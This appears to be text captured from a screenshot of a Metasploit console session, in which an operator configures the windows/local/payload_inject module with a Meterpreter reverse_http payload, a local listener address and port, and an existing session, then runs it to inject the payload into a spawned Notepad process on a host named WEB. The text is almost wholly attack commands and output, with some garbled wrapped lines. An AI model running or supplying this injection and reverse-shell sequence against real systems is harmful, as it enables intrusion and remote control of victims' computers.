 ect6 exploit(windows/local/payload_inject) > use exploit/windows/local/payload_inj
[*] Using configured payload windows/meterpreter/reverse_http
se_httpploit(windows/local/payload_inject) > set PAYLOAD windows/meterpreter/rever
PAYLOAD => windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf6 exploit(windows/local/payload_inject) > set LHOST 192.168.1.5
LHOST => 192.168.1.5
msf6 exploit(windows/local/payload_inject) > set LPORT 5555
LPORT => 5555
msf6 exploit(windows/local/payload_inject) > set SESSION 2
SESSION => 2
msf6 exploit(windows/local/payload_inject) > run
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Running module against WEB
[*] Spawned Notepad process 3288
[*] Injecting payload into 3288
[*] Preparing 'windows/meterpreter/reverse_http' for PID 3288
msf6 exploit(windows/local/payload_inject) >
Add Edit Remove Restart Help